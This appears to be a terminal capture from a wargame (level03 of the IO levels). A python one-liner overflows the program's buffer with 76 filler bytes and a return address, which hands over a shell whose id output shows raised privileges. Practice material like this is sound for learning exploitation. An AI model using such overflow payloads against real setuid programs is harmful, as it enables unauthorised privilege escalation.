 level3@io:/levels$ ./level03 $(python -c "print 76*'A'+'\x74\x84\x04\x08'")
This is exciting we're going to 0x8048474
Win.
sh-4.3$ id
uid=1003(level3) gid=1003(level3) euid=1004(level4) groups=1003(level3),1029(nosu)